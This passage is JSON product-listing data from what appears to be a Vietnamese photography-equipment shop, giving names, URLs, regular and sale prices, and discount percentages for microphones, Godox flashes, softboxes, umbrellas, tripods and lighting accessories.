dung","gia":11000000,"giakm":9650000,"phantram":12.272727272727,"image":"161260091.jpg"},{"id":2528,"dmid":219,"link":"\/bo-kit-khung-xich-6-phong-phong-nen-giay-my--27210m--219-2528.html","label":"B\u1ed9 Kit Khung X\u00edch 6 Ph\u00f4ng ( Ph\u00f4ng N\u1ec1n Gi\u1ea5y M\u1ef9 - 2.72*10m )","gia":8580000,"giakm":7700000,"phantram":10.25641025641,"image":"1916795068.jpg"},{"id":2529,"dmid":361,"link":"\/microphone-saramonic-sr-xm1-361-2529.html","label":"Microphone Saramonic SR-XM1","gia":750000,"giakm":580000,"phantram":22.666666666667,"image":"297469290.jpg"},{"id":2530,"dmid":361,"link":"\/microphone-saramonic-lavmicro-u1a-cho-ios-361-2530.html","label":"Microphone Saramonic Lavmicro U1A cho iOs","gia":870000,"giakm":780000,"phantram":10.344827586207,"image":"404875216.png"},{"id":2531,"dmid":361,"link":"\/microphone-khong-day-saramonic-blink-500-b1-361-2531.html","label":"Microphone kh\u00f4ng d\u00e2y Saramonic Blink 500 B1","gia":4500000,"giakm":3350000,"phantram":25.555555555556,"image":"894741009.jpg"},{"id":2532,"dmid":201,"link":"\/microphone-saramonic-blink-500-pro-b1-201-2532.html","label":"Microphone Saramonic Blink 500 Pro B1","gia":4990000,"giakm":3150000,"phantram":36.87374749499,"image":"410403480.jpg"},{"id":2533,"dmid":201,"link":"\/microphone-saramonic-blink-500-b4-201-2533.html","label":"Microphone Saramonic Blink 500 B4","gia":6950000,"giakm":5250000,"phantram":24.460431654676,"image":"206973562.jpg"},{"id":2534,"dmid":361,"link":"\/microphone-saramonic-uwmic9-kit2-2tx9-rx9-361-2534.html","label":"Microphone Saramonic UWMIC9 Kit2 (2TX9+RX9)","gia":10750000,"giakm":7990000,"phantram":25.674418604651,"image":"9918570.jpg"},{"id":2535,"dmid":361,"link":"\/saramonic-smartrig-ii-361-2535.html","label":"Saramonic SmartRig II","gia":1270000,"giakm":940000,"phantram":25.984251968504,"image":"884911560.jpg"},{"id":2536,"dmid":361,"link":"\/microphone-saramonic-smartmic-di-mini-361-2536.html","label":"Microphone Saramonic SmartMic Di Mini","gia":1190000,"giakm":700000,"phantram":41.176470588235,"image":"1692931068.jpg"},{"id":2537,"dmid":361,"link":"\/saramonic-sr-c2002-35mm-trrs-female-to-lightningmalemicrophone-and-headphone-jack-adapter-361-2537.html","label":"Saramonic SR C2002 3,5mm TRRS (Female) to Lightning(Male)Microphone and Headphone Jack Adapter","gia":750000,"giakm":599000,"phantram":20.133333333333,"image":"240573972.jpg"},{"id":2538,"dmid":361,"link":"\/microphone-saramonic-smartmic-cho-iphone-ipad-ipod-361-2538.html","label":"Microphone Saramonic SmartMic cho iPhone, iPad, iPod","gia":570000,"giakm":450000,"phantram":21.052631578947,"image":"1748027087.jpg"},{"id":2539,"dmid":361,"link":"\/micro-saramonic-sr-mv2000-361-2539.html","label":"Micro Saramonic SR-MV2000 ","gia":1950000,"giakm":1780000,"phantram":8.7179487179487,"image":"513610654.jpg"},{"id":2540,"dmid":361,"link":"\/microphone-saramonic-blink-500-b5-361-2540.html","label":"Microphone Saramonic Blink 500 B5 ","gia":5990000,"giakm":3860000,"phantram":35.559265442404,"image":"1977760403.jpg"},{"id":2541,"dmid":361,"link":"\/microphone-saramonic-blink-500-b3-cho-ios-361-2541.html","label":"Microphone Saramonic Blink 500 B3 cho iOs","gia":5890000,"giakm":3790000,"phantram":35.653650254669,"image":"1088952476.jpg"},{"id":2542,"dmid":361,"link":"\/microphone-saramonic-blink-500-pro-b4-cho-ios-361-2542.html","label":"Microphone Saramonic Blink 500 Pro B4 cho iOs","gia":8500000,"giakm":7350000,"phantram":13.529411764706,"image":"998751427.jpg"},{"id":3938,"dmid":195,"link":"\/trigger-godox-ft433s-ttl-wireless-flash-for-sony-195-3938.html","label":"Trigger Godox FT433S TTL Wireless Flash for Sony","gia":2190000,"giakm":1600000,"phantram":26.940639269406,"image":"trigger-godox-ft433S-ttl-wireless-flash-for-SOny.jpg"},{"id":2543,"dmid":361,"link":"\/microphone-saramonic-uwmic9s-kit2-2tx-rx-361-2543.html","label":"Microphone Saramonic UWMIC9s Kit2 (2TX+RX)","gia":10500000,"giakm":9800000,"phantram":6.6666666666667,"image":"1475754876.jpg"},{"id":2544,"dmid":361,"link":"\/microphone-saramonic-sr-ulm10-361-2544.html","label":"Microphone Saramonic SR-ULM10","gia":1230000,"giakm":700000,"phantram":43.089430894309,"image":"839836905.jpg"},{"id":2554,"dmid":361,"link":"\/saramonic-blink-500-pro-b5-1-phat-1-nhan--mic-thu-am-khong-day-cho-usb-type-c-361-2554.html","label":"Saramonic Blink 500 Pro B5( 1 ph\u00e1t 1 nh\u1eadn) - Mic thu \u00e2m kh\u00f4ng d\u00e2y cho USB Type-C","gia":6225000,"giakm":4350000,"phantram":30.120481927711,"image":"1313124088.jpg"},{"id":2555,"dmid":361,"link":"\/microphone-saramonic-uwmic9s-kit1-tx-rx-361-2555.html","label":"Microphone Saramonic UWMIC9s Kit1 (TX+RX)","gia":7790000,"giakm":5400000,"phantram":30.680359435173,"image":"544244315.png"},{"id":2556,"dmid":361,"link":"\/saramonic-blink500-pro-hm-gia-do-micro-cam-tay-dung-cho-cuc-phat-saramonic-blink-500-pro-tx-361-2556.html","label":"Saramonic Blink500 Pro HM Gi\u00e1 \u0111\u1ee1 micro c\u1ea7m tay d\u00f9ng cho c\u1ee5c ph\u00e1t Saramonic Blink 500 Pro TX ","gia":1895000,"giakm":950000,"phantram":49.868073878628,"image":"2075488762.jpg"},{"id":2558,"dmid":219,"link":"\/bo-gia-treo-phong--khung-treo-phong-di-dong-lon-3m-x-32m-219-2558.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng - khung treo ph\u00f4ng di \u0111\u1ed9ng l\u1edbn 3m x 3.2m","gia":1200000,"giakm":1080000,"phantram":10,"image":"2051262129.jpg"},{"id":2559,"dmid":212,"link":"\/hat-sang-bau-duc-5in1-90120cm-212-2559.html","label":"H\u1eaft S\u00e1ng b\u1ea7u d\u1ee5c 5in1 90*120cm","gia":350000,"giakm":290000,"phantram":17.142857142857,"image":"1103012475.jpg"},{"id":2560,"dmid":192,"link":"\/kep-phong-lon--1-cai-192-2560.html","label":"K\u1eb9p Ph\u00f4ng L\u1edbn - 1 C\u00c1I","gia":85000,"giakm":55000,"phantram":35.294117647059,"image":"2008737167.jpg"},{"id":2561,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s1-201-2561.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S1","gia":3500000,"giakm":2450000,"phantram":30,"image":"1118833572.jpg"},{"id":2562,"dmid":201,"link":"\/mic-thu-am-chuyen-nghiep-boya-by-xm6-s2-201-2562.html","label":"Mic Thu \u00c2m Chuy\u00ean Nghi\u1ec7p BOYA BY-XM6 S2","gia":4600000,"giakm":3190000,"phantram":30.652173913043,"image":"1556993188.jpg"},{"id":2563,"dmid":219,"link":"\/bo-gia-treo-phong--khung-treo-phong-di-dong-lon-3m-x-4m-219-2563.html","label":"B\u1ed9 gi\u00e1 treo ph\u00f4ng - khung treo ph\u00f4ng di \u0111\u1ed9ng l\u1edbn 3m x 4m","gia":1210000,"giakm":0,"phantram":0,"image":"907469350.jpg"},{"id":2564,"dmid":219,"link":"\/tay-thanh-ngang-treo-phong-loai-rut-4m-co-the-dieu-chinh-13m-4m-219-2564.html","label":"Tay Thanh Ngang Treo Ph\u00f4ng Lo\u1ea1i R\u00fat 4m( c\u00f3 th\u1ec3 \u0111i\u1ec1u ch\u1ec9nh 1.3m-4m)","gia":550000,"giakm":480000,"phantram":12.727272727273,"image":"1989690305.jpg"},{"id":2566,"dmid":211,"link":"\/softbox-godox-parabolic-light-focusing-system-reflector-p88-kit-211-2566.html","label":"Softbox Godox Parabolic Light Focusing System Reflector P88 Kit","gia":35000000,"giakm":22990000,"phantram":34.314285714286,"image":"61992996.jpg"},{"id":2567,"dmid":211,"link":"\/softbox-godox-parabolic-light-focusing-system-reflector-p128-kit-211-2567.html","label":"Softbox Godox Parabolic Light Focusing System Reflector P128 Kit","gia":40000000,"giakm":25440000,"phantram":36.4,"image":"289737385.jpg"},{"id":2568,"dmid":211,"link":"\/softbox-godox-parabolic-light-focusing-system-reflector-p158-kit-211-2568.html","label":"Softbox Godox Parabolic Light Focusing System Reflector P158 Kit","gia":42000000,"giakm":28500000,"phantram":32.142857142857,"image":"245895595.jpg"},{"id":2569,"dmid":266,"link":"\/den-flash-studio-godox-qt800ii-266-2569.html","label":"\u0110\u00e8n Flash studio Godox QT800II","gia":11800000,"giakm":9450000,"phantram":19.915254237288,"image":"132318877.jpg"},{"id":2570,"dmid":218,"link":"\/du-godox-white-parabolic-umbrella-ub-85w-218-2570.html","label":"D\u00f9 Godox White Parabolic Umbrella UB-85W","gia":850000,"giakm":780000,"phantram":8.2352941176471,"image":"1595430055_IMG_1392044.jpg"},{"id":2571,"dmid":218,"link":"\/du-godox-white-parabolic-umbrella-ub-105w-218-2571.html","label":"D\u00f9 Godox White Parabolic Umbrella UB-105W","gia":1380000,"giakm":1100000,"phantram":20.289855072464,"image":"1361385006.jpg"},{"id":2572,"dmid":218,"link":"\/du-godox-white-parabolic-umbrella-ub-130w-218-2572.html","label":"D\u00f9 Godox White Parabolic Umbrella UB-130W","gia":1600000,"giakm":1250000,"phantram":21.875,"image":"1494621779.jpg"},{"id":2573,"dmid":218,"link":"\/du-godox-white-parabolic-umbrella-ub-165w-218-2573.html","label":"D\u00f9 Godox White Parabolic Umbrella UB-165W","gia":1750000,"giakm":1440000,"phantram":17.714285714286,"image":"580957526.jpg"},{"id":2574,"dmid":218,"link":"\/du-godox-silver-parabolic-umbrella-ub-165s-218-2574.html","label":"D\u00f9 Godox Silver Parabolic Umbrella UB-165S","gia":1750000,"giakm":1440000,"phantram":17.714285714286,"image":"1449555945.jpg"},{"id":2585,"dmid":211,"link":"\/softbox-parabolic-godox-p90l-p90h-chinh-hang-211-2585.html","label":"Softbox Parabolic Godox P90L & P90H Ch\u00ednh H\u00e3ng","gia":1850000,"giakm":1360000,"phantram":26.486486486486,"image":"984039385.jpg"},{"id":2575,"dmid":218,"link":"\/du-godox-silver-parabolic-umbrella-ub-130s-218-2575.html","label":"D\u00f9 Godox Silver Parabolic Umbrella UB-130S","gia":1500000,"giakm":1250000,"phantram":16.666666666667,"image":"135987379.jpg"},{"id":2576,"dmid":218,"link":"\/du-godox-silver-parabolic-umbrella-ub-105s-218-2576.html","label":"D\u00f9 Godox Silver Parabolic Umbrella UB-105S","gia":1380000,"giakm":1050000,"phantram":23.913043478261,"image":"1050544635.jpg"},{"id":2577,"dmid":218,"link":"\/du-godox-silver-parabolic-umbrella-ub-85s-218-2577.html","label":"D\u00f9 Godox Silver Parabolic Umbrella UB-85S","gia":850000,"giakm":780000,"phantram":8.2352941176471,"image":"2035063578.jpg"},{"id":2578,"dmid":218,"link":"\/du-xuyen-godox-parabolic-umbrella-ub-165d-218-2578.html","label":"D\u00f9 Xuy\u00ean Godox Parabolic Umbrella UB-165D","gia":1550000,"giakm":750000,"phantram":51.612903225806,"image":"127867093.jpg"},{"id":2579,"dmid":218,"link":"\/du-xuyen-godox-parabolic-umbrella-ub-130d-218-2579.html","label":"D\u00f9 Xuy\u00ean Godox Parabolic Umbrella UB-130D","gia":1100000,"giakm":700000,"phantram":36.363636363636,"image":"1709956103.jpg"},{"id":2580,"dmid":218,"link":"\/du-xuyen-godox-parabolic-umbrella-ub-105d-218-2580.html","label":"D\u00f9 Xuy\u00ean Godox Parabolic Umbrella UB-105D","gia":1200000,"giakm":650000,"phantram":45.833333333333,"image":"385644600.jpg"},{"id":2581,"dmid":218,"link":"\/du-xuyen-godox-parabolic-umbrella-ub-85d-218-2581.html","label":"D\u00f9 Xuy\u00ean Godox Parabolic Umbrella UB-85D","gia":990000,"giakm":560000,"phantram":43.434343434343,"image":"1758077249.jpg"},{"id":4151,"dmid":218,"link":"\/du-phan-trang-godox-cao-cap-16-canh-g150cm-ub-l1-l60-218-4151.html","label":"D\u00f9 Ph\u1ea3n Tr\u1eafng GODOX cao c\u1ea5p 16 c\u1ea1nh G150cm -UB-L1 L60","gia":1650000,"giakm":1340000,"phantram":18.787878787879,"image":"du-phan-trang-godox-cao-cap-16-canh-g150cm-ub-l1-l60-2.jpg"},{"id":2582,"dmid":211,"link":"\/softbox-godox-qr-p90-quick-parabolic-with-bowens-mount-chinh-hang-211-2582.html","label":"Softbox Godox QR-P90 Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":3200000,"giakm":2280000,"phantram":28.75,"image":"929818713.jpg"},{"id":2595,"dmid":218,"link":"\/du-xuyen-godox-ub-85d-chinh-hang-218-2595.html","label":"D\u00f9 Xuy\u00ean Godox UB-85D Ch\u00ednh H\u00e3ng","gia":1,"giakm":1,"phantram":0,"image":"280876760.jpg"},{"id":2583,"dmid":211,"link":"\/softbox-godox-qr-p70-quick-parabolic-with-bowens-mount-chinh-hang-211-2583.html","label":"Softbox Godox QR-P70 Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":2400000,"giakm":2000000,"phantram":16.666666666667,"image":"1650298849.jpg"},{"id":2584,"dmid":211,"link":"\/softbox-godox-qr-p120-quick-parabolic-with-bowens-mount-chinh-hang-211-2584.html","label":"Softbox Godox QR-P120 Quick Parabolic with Bowens Mount Ch\u00ednh H\u00e3ng","gia":3690000,"giakm":2490000,"phantram":32.520325203252,"image":"1420088304.jpg"},{"id":2586,"dmid":211,"link":"\/softbox-parabolic-godox-p120l-p120h-chinh-hang-211-2586.html","label":"Softbox Parabolic Godox P120L & P120H Ch\u00ednh H\u00e3ng","gia":2000000,"giakm":1669000,"phantram":16.55,"image":"937238786.jpg"},{"id":2587,"dmid":266,"link":"\/den-flash-studio-godox-qt400iiim-chinh-hang-266-2587.html","label":"\u0110\u00e8n Flash Studio Godox QT400IIIM Ch\u00ednh H\u00e3ng","gia":14990000,"giakm":6690000,"phantram":55.370246831221,"image":"29835458.jpg"},{"id":2588,"dmid":266,"link":"\/den-flash-studio-godox-qt600iii-m-chinh-hang-266-2588.html","label":"\u0110\u00e8n Flash Studio Godox QT600III M Ch\u00ednh H\u00e3ng","gia":16990000,"giakm":8530000,"phantram":49.793996468511,"image":"455049464.jpg"},{"id":2589,"dmid":266,"link":"\/den-flash-studio-godox-qt1200iii-m-chinh-hang-266-2589.html","label":"\u0110\u00e8n Flash Studio Godox QT1200III M Ch\u00ednh H\u00e3ng","gia":18990000,"giakm":12800000,"phantram":32.596103212217,"image":"500016693.jpg"},{"id":2592,"dmid":213,"link":"\/combo-tay-boom-ck1--ck2--ck3-inox-dac-va-grip-head-213-2592.html","label":"Combo Tay Boom CK1 - CK2 - CK3 Inox \u0111\u1eb7c V\u00e0 Grip head  ","gia":600000,"giakm":340000,"phantram":43.333333333333,"image":"1832846843.jpg"},{"id":2593,"dmid":213,"link":"\/spigot-adapter-14-38-male-213-2593.html","label":"SPIGOT ADAPTER 1\/4 3\/8 MALE","gia":100000,"giakm":40000,"phantram":60,"image":"678551350.jpg"},{"id":2594,"dmid":213,"link":"\/thanh-boom-inox-304-dac-125cm-cho-chan-ck1-ck2-ck3--tai-30kg-213-2594.html","label":"Thanh boom inox 304 \u0111\u1eb7c-125cm cho ch\u00e2n CK1 CK2 CK3 - T\u1ea3i 30kg ","gia":350000,"giakm":170000,"phantram":51.428571428571,"image":"778948734.jpg"},{"id":2596,"dmid":218,"link":"\/du-xuyen-godox-ub-105d-chinh-hang-218-2596.html","label":"D\u00f9 Xuy\u00ean Godox UB-105D Ch\u00ednh H\u00e3ng","gia":1,"giakm":1,"phantram":0,"image":"2000015968.jpg"},{"id":2597,"dmid":218,"link":"\/du-xuyen-godox-ub-165d-chinh-hang-218-2597.html","label":"D\u00f9 Xuy\u00ean Godox UB-165D Ch\u00ednh H\u00e3ng","gia":1950000,"giakm":1720000,"phantram":11.794871794872,"image":"1224356894.jpg"},{"id":2598,"dmid":213,"link":"\/chan-den-j288s-pro-new-inox-213-2598.html","label":"Ch\u00e2n \u0110\u00e8n J288S Pro New Inox ","gia":900000,"giakm":750000,"phantram":16.666666666667,"image":"773691614.jpg"},{"id":2599,"dmid":213,"link":"\/chan-den-j288-pro-new-inox-213-2599.html","label":"Ch\u00e2n \u0110\u00e8n J288 Pro New Inox ","gia":850000,"giakm":700000,"phantram":17.647058823529,"image":"226821807.png"},{"id":2601,"dmid":270,"link":"\/gay-selfie-stick-zp100b-chinh-hang-270-2601.html","label":"G\u1eady Selfie Stick Zp100B Ch\u00ednh H\u00e3ng","gia":350000,"giakm":0,"phantram":0,"image":"1377375879.jpg"},{"id":2602,"dmid":260,"link":"\/chan-may-anh-camera-beike-q868hbl-chinh-hang-260-2602.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Camera Beike Q868HBL Ch\u00ednh H\u00e3ng","gia":1990000,"giakm":1700000,"phantram":14.572864321608,"image":"541188814.jpg"},{"id":2603,"dmid":260,"link":"\/chan-may-quay-beike-q880-chinh-hang-260-2603.html","label":"Ch\u00e2n M\u00e1y Quay Beike Q880 Ch\u00ednh H\u00e3ng","gia":3590000,"giakm":1990000,"phantram":44.568245125348,"image":"1877315641.jpg"},{"id":2604,"dmid":260,"link":"\/chan-may-quay-beike-q880a-chinh-hang-260-2604.html","label":"Ch\u00e2n M\u00e1y Quay Beike Q880A Ch\u00ednh H\u00e3ng ","gia":3990000,"giakm":2250000,"phantram":43.609022556391,"image":"1494002620.jpg"},{"id":2605,"dmid":260,"link":"\/chan-may-anh-beike-system-go-q996h-chinh-hang-260-2605.html","label":"CH\u00c2N M\u00c1Y \u1ea2NH BEIKE SYSTEM GO Q996H Ch\u00ednh h\u00e3ng","gia":1990000,"giakm":1650000,"phantram":17.085427135678,"image":"1169469447.jpg"},{"id":2606,"dmid":260,"link":"\/chan-may-monopod-hang-chup-ngang-qzsd-cho-may-anh--q-620h-q620h--dau-q80-260-2606.html","label":"Ch\u00e2n m\u00e1y, monopod h\u00e3ng ch\u1ee5p ngang QZSD cho m\u00e1y \u1ea3nh - Q-620H (Q620H) + \u0111\u1ea7u Q80 ","gia":2500000,"giakm":2100000,"phantram":16,"image":"1775118374.jpg"},{"id":2607,"dmid":243,"link":"\/nicefoto-led\u2011tx100-remote-control-243-2607.html","label":" NiceFoto LED\u2011TX100 Remote Control","gia":380000,"giakm":350000,"phantram":7.8947368421053,"image":"852739746.jpeg"},{"id":2608,"dmid":243,"link":"\/den-led-nicefoto-hc-1000sa-chinh-hang-243-2608.html","label":"\u0110\u00e8n Led NICEFOTO HC-1000SA Ch\u00ednh H\u00e3ng","gia":3900000,"giakm":3400000,"phantram":12.820512820513,"image":"1567614446.jpg"},{"id":2609,"dmid":243,"link":"\/den-led-hc-1000sb-ii-quay-phim-chup-anh-3200k5600k-chinh-hang-243-2609.html","label":"\u0110\u00e8n LED HC-1000SB II quay phim ch\u1ee5p \u1ea3nh 3200K\/5600K Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":3000000,"phantram":14.285714285714,"image":"1686007150.jpg"},{"id":2610,"dmid":243,"link":"\/den-led-nicefoto-tc-288-rgb-chinh-hang-243-2610.html","label":"\u0110\u00c8N LED NiceFoto TC-288 RGB Ch\u00ednh H\u00e3ng","gia":2100000,"giakm":0,"phantram":0,"image":"38670815.jpg"},{"id":2611,"dmid":243,"link":"\/den-nicefoto-led-3000b-pro-nicefoto-300w-den-video-bowens-mount-243-2611.html","label":"\u0110\u00e8n NiceFoto LED-3000B Pro NiceFoto 300W \u0110\u00e8n video Bowens mount","gia":7500000,"giakm":7000000,"phantram":6.6666666666667,"image":"1069576950.jpg"},{"id":2615,"dmid":267,"link":"\/den-nicefoto-led-2000b-iii-video-light-3200k-hoac-5600k-chinh-hang-267-2615.html","label":"\u0110\u00e8n Nicefoto Led 2000B III video light 3200k ho\u1eb7c 5600k Ch\u00ednh H\u00e3ng","gia":6500000,"giakm":5500000,"phantram":15.384615384615,"image":"2116646603.jpg"},{"id":3324,"dmid":334,"link":"\/combo-quay-video-tai-nha-livestream-sl60-kit-2-334-3324.html","label":"Combo quay video t\u1ea1i nh\u00e0, livestream Sl60 kit 2","gia":6240000,"giakm":0,"phantram":0,"image":"Sl60.jpg"},{"id":3325,"dmid":334,"link":"\/combo-quay-video-tai-nha-livestream-sl100d-kit-2-co-remote-334-3325.html","label":"Combo quay video t\u1ea1i nh\u00e0, livestream Sl100D kit 2 c\u00f3 remote ","gia":7980000,"giakm":0,"phantram":0,"image":"sl100.jpg"},{"id":2614,"dmid":196,"link":"\/bong-den-led-285w-doi-mau-3200k-5500k-196-2614.html","label":"B\u00f3ng \u0110\u00e8n Led 285w \u0110\u1ed5i M\u00e0u 3200k-5500k ","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"1938175884.jpg"},{"id":2616,"dmid":260,"link":"\/chan-may-anh-qzsd-q166s-chan-may-mini-de-ban-macro-du-lich-260-2616.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh QZSD Q166S Ch\u00e2n m\u00e1y mini \u0111\u1ec3 b\u00e0n Macro Du l\u1ecbch","gia":850000,"giakm":0,"phantram":0,"image":"1589574598.jpg"},{"id":2617,"dmid":260,"link":"\/combo-chan-may-mini-de-ban-qzsd-q166a--monopod-q148-kit-260-2617.html","label":"Combo ch\u00e2n m\u00e1y mini \u0111\u1ec3 b\u00e0n QZSD Q166A + monopod Q148 Kit","gia":1450000,"giakm":0,"phantram":0,"image":"1044113264.jpg"},{"id":2618,"dmid":262,"link":"\/chan-may-anh-camera-beike-q158-chinh-hang-262-2618.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Camera Beike Q158 Ch\u00ednh H\u00e3ng","gia":1350000,"giakm":0,"phantram":0,"image":"1029418857.jpg"},{"id":2619,"dmid":260,"link":"\/chan-may-anh-camera-beike-q159-chinh-hang-260-2619.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh Camera Beike Q159 Ch\u00ednh H\u00e3ng","gia":1150000,"giakm":0,"phantram":0,"image":"815048825.jpg"},{"id":2620,"dmid":219,"link":"\/khung-treo-phong-xanh-chu-x-di-dong-145200cm-219-2620.html","label":"Khung treo ph\u00f4ng xanh ch\u1eef X di \u0111\u1ed9ng 145*200cm","gia":3200000,"giakm":2650000,"phantram":17.1875,"image":"128276227.jpg"},{"id":2631,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-max-40-do-192-2631.html","label":"B\u1ed9 T\u1ea1o Hi\u1ec7u \u1ee8ng Ngh\u1ec7 Thu\u1eadt OT1 Max ( 40 \u0111\u1ed9)","gia":9800000,"giakm":5300000,"phantram":45.918367346939,"image":"556118861.jpg"},{"id":2632,"dmid":192,"link":"\/phong-giay-tieu-chuan-my-superior-seamless-2725m-192-2632.html","label":"Ph\u00f4ng Gi\u1ea5y Ti\u00eau Chu\u1ea9n M\u1ef9- Superior seamless 2.72*5m","gia":850000,"giakm":550000,"phantram":35.294117647059,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":2633,"dmid":241,"link":"\/den-flash-godox-v860iii-for-sony-chinh-hang-241-2633.html","label":"\u0110\u00e8n Flash Godox V860III For Sony Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3180000,"phantram":20.300751879699,"image":"497870391.jpg"},{"id":2634,"dmid":241,"link":"\/den-flash-godox-v860iii-for-nikon-chinh-hang-241-2634.html","label":"\u0110\u00e8n Flash Godox V860III For Nikon Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3180000,"phantram":20.300751879699,"image":"791569404.jpg"},{"id":2636,"dmid":241,"link":"\/den-flash-godox-v860iii-for-olympus-chinh-hang-241-2636.html","label":"\u0110\u00e8n Flash Godox V860III For Olympus Ch\u00ednh H\u00e3ng","gia":3990000,"giakm":3270000,"phantram":18.045112781955,"image":"644167807.jpg"},{"id":2637,"dmid":213,"link":"\/chan-boom-mz5000-pro-inox-213-2637.html","label":"Ch\u00e2n Boom Mz5000 Pro Inox","gia":4250000,"giakm":3900000,"phantram":8.2352941176471,"image":"1393653772.jpg"},{"id":2639,"dmid":241,"link":"\/den-flash-godox-tt685ii-cho-nikon-\u2013-hang-chinh-hang-241-2639.html","label":"\u0110\u00e8n Flash Godox TT685II cho Nikon \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"1992847373.jpg"},{"id":2640,"dmid":241,"link":"\/den-flash-godox-tt685ii-cho-sony-\u2013-hang-chinh-hang-241-2640.html","label":"\u0110\u00e8n Flash Godox TT685II cho Sony \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"1514799931.jpg"},{"id":2641,"dmid":241,"link":"\/den-flash-godox-tt685ii-cho-olympus-panasonic-\u2013-hang-chinh-hang-241-2641.html","label":"\u0110\u00e8n Flash Godox TT685II cho Olympus Panasonic \u2013 H\u00e0ng Ch\u00ednh H\u00e3ng","gia":2690000,"giakm":2150000,"phantram":20.074349442379,"image":"715989905.jpg"},{"id":2642,"dmid":266,"link":"\/combo-den-flash-tt685ii--trigger-x2t-266-2642.html","label":"Combo \u0110\u00e8n Flash TT685II + Trigger X2T","gia":3500000,"giakm":3090000,"phantram":11.714285714286,"image":"1057819982.jpg"},{"id":2645,"dmid":211,"link":"\/luoi-lam-diu-sang-va-giup-anh-sang-di-thang-godox--p120g-120cm-211-2645.html","label":"L\u01b0\u1edbi l\u00e0m d\u1ecbu s\u00e1ng v\u00e0 gi\u00fap \u00e1nh s\u00e1ng \u0111i th\u1eb3ng Godox - P120G 120cm","gia":500000,"giakm":0,"phantram":0,"image":"839946528.jpeg"},{"id":2646,"dmid":266,"link":"\/godox-p2400-power-pack-kit--hang-chinh-hang-266-2646.html","label":"Godox P2400 Power Pack Kit - H\u00e0ng Ch\u00ednh H\u00e3ng","gia":135000000,"giakm":128000000,"phantram":5.1851851851852,"image":"1507387440.jpg"},{"id":2648,"dmid":211,"link":"\/luoi-lam-diu-sang-va-giup-anh-sang-di-thang-godox--p90g-90cm-8-canh-211-2648.html","label":"L\u01b0\u1edbi l\u00e0m d\u1ecbu s\u00e1ng v\u00e0 gi\u00fap \u00e1nh s\u00e1ng \u0111i th\u1eb3ng Godox - P90G 90cm 8 c\u1ea1nh","gia":500000,"giakm":380000,"phantram":24,"image":"108232434.jpeg"},{"id":2649,"dmid":266,"link":"\/power-pack-p2400-266-2649.html","label":"Power Pack P2400","gia":135000000,"giakm":88000000,"phantram":34.814814814815,"image":"1641125995.jpg"},{"id":2705,"dmid":266,"link":"\/dau-den-h2400p-godox-266-2705.html","label":"\u0110\u1ea7u \u0110\u00e8n H2400P Godox","gia":25000000,"giakm":19100000,"phantram":23.6,"image":"267987552.jpg"},{"id":2650,"dmid":211,"link":"\/godox-zoomable-parabolic-reflector-128-1-stop-p128-d2-211-2650.html","label":"Godox Zoomable Parabolic Reflector 128 1 Stop (P128-D2)","gia":3800000,"giakm":3555000,"phantram":6.4473684210526,"image":"96772933.jpg"},{"id":2651,"dmid":211,"link":"\/godox-zoomable-parabolic-reflector-88-1-stop-p88-d2-211-2651.html","label":"Godox Zoomable Parabolic Reflector 88 1 Stop (P88-D2)","gia":3450000,"giakm":3350000,"phantram":2.8985507246377,"image":"1764301726.jpg"},{"id":2652,"dmid":211,"link":"\/godox-zoomable-parabolic-reflector-158-1-stop-p158-d2-godox-211-2652.html","label":"Godox Zoomable Parabolic Reflector 158 1 Stop (P158-D2) GODOX","gia":4500000,"giakm":3950000,"phantram":12.222222222222,"image":"1466768121.jpg"},{"id":2653,"dmid":211,"link":"\/godox-parabolic-reflector-128-grid-p128-lg-to-ong-128cm-211-2653.html","label":"Godox Parabolic Reflector 128 Grid (P128-LG) T\u1ed5 ong 128cm","gia":5880000,"giakm":3250000,"phantram":44.727891156463,"image":"848855838.png"},{"id":2654,"dmid":211,"link":"\/godox-parabolic-reflector-88-grid-p88-lg-211-2654.html","label":"Godox Parabolic Reflector 88 Grid (P88-LG)","gia":5580000,"giakm":5450000,"phantram":2.3297491039427,"image":"1362330851.png"},{"id":2655,"dmid":195,"link":"\/remote-control-godox-rc-a5-cho-den-sl-60w-sl150w-sl-150w-sl-200w-sl-100w-ledp260-195-2655.html","label":"Remote Control Godox RC-A5 Cho \u0110\u00e8n SL-60W SL150W SL-150W SL-200W SL-100W LEDP260","gia":320000,"giakm":280000,"phantram":12.5,"image":"797229444.jpg"},{"id":2656,"dmid":195,"link":"\/remote-control-godox-rc-a6-cho-den-sl150ii-sl200ii-fv150-fv200-lf308-195-2656.html","label":"Remote Control GODOX RC-A6 Cho \u0110\u00e8n SL150II, SL200II, FV150, FV200, LF308","gia":390000,"giakm":290000,"phantram":25.641025641026,"image":"1682270907.jpg"},{"id":2657,"dmid":192,"link":"\/snoot-gom-sang-godox-sn-04-for-ad300-pro-ad400-pro-chinh-hang-gia-tot-192-2657.html","label":"Snoot Gom S\u00e1ng Godox SN-04 For Ad300 Pro Ad400 Pro Ch\u00ednh H\u00e3ng Gi\u00e1 T\u1ed1t","gia":500000,"giakm":400000,"phantram":20,"image":"957157905.jpg"},{"id":2658,"dmid":192,"link":"\/combo-bo-barndoor-snoot-godox-bd-10-sn-04-cho-dong-ad300-pro-ad400-pro-chinh-hang-gia-tot-192-2658.html","label":"Combo B\u1ed9 Barndoor & Snoot Godox BD-10-SN-04 cho d\u00f2ng AD300 Pro \/ AD400 Pro Ch\u00ednh H\u00e3ng Gi\u00e1 